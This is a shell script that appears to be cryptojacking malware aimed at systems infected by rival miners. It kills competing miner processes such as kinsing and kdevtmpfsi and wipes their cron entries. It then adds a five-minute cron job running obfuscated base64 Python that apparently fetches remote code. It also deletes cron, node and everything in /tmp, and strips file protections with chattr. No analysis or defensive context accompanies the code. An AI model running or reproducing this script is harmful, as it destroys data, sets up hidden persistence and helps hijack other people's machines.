 #!/bin/sh
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
ps aux | grep -v grep | grep 'kinsing' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '.ICEd-unix' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'kdevtmpfsi' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/.ICE-' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'crun' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'javaupDates' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '4444' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/jenkins' | awk '{print $2}' | xargs -I % kill -9 %
crontab -l | sed '/xyz/d' | crontab -
crontab -l | sed '/1eDKHr4r/d' | crontab -
crontab -l | grep -e "aW1wb3J0IHVybGxp" | grep -v grep
if [ $? -eq 0 ]; then
  echo "cron good"
else
  (
    crontab -l 2>/dev/null
    echo "*/5 * * * * python -c \"import base64;exec(base64.b64decode('aW1wb3J0IHVybGxpYj
  ) | crontab -
fi
chmod +777 /tmp/*
rm -f /usr/sbin/cron
rm -f /usr/bin/kinsing*
rm -f /etc/cron.d/kinsing*
pkill node
rm -f /usr/bin/node
chattr -isa /var/spool/cron/*
rm -rf /var/spool/cron/*
pkill networkservice
pkill networkser+
pkill kdevtmpfs
pkill watchbog
chattr -isa /tmp/*
chmod +rw /tmp/*
rm -f /tmp/*
rm -rf /var/tmp/kinsing
mkdir /var/tmp/kinsing
chmod -rw /var/tmp/kinsing